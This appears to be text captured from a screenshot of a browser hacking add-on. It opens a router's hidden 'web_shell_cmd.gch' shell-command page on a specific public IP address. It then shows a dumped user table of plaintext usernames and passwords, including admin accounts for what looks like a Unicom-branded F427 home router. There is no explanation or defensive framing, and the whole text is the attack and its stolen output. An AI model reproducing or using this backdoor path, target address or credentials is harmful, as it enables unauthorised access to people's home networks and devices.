 Load URL
http://153.0.69.228/web_shell_cmd.gch
-
Split URL
+
Execute
Enable Post data
Enable Referrer
沃·家庭
精彩在沃
F427
please input shell command:
Submit
<Tbl name="UserInfo" RowCount="4">
<Row No="0">
<DM name="ViewName" val="IGD.UserIF.UserInfo1"/>
<DM name="Type" val="1"/>
<DM name="Enable" val="1"/>
<DM name="Username" val="cuadmin"/>
<DM name="Password" val="cu@Hnunicom"/>
<DM name="Right" val="1"/>
</Row>
<Row No="1">
<DM name="ViewName" val="IGD.UserIF.UserInfo2"/>
<DM name="Type" val="1"/>
<DM name="Enable" val="1"/>
<DM name="Username" val="user"/>
<DM name="Password" val="mj42z"/>
<DM name="Right" val="2"/>
</Row>
<Row No="2">
<DM name="ViewName" val="IGD.UserIF.UserInfo3"/>
<DM name="Type" val="1"/>
<DM name="Enable" val="1"/>
<DM name="Username" val="admin"/>
<DM name="Password" val="gpon"/>
<DM name="Right" val="1"/>
</Row>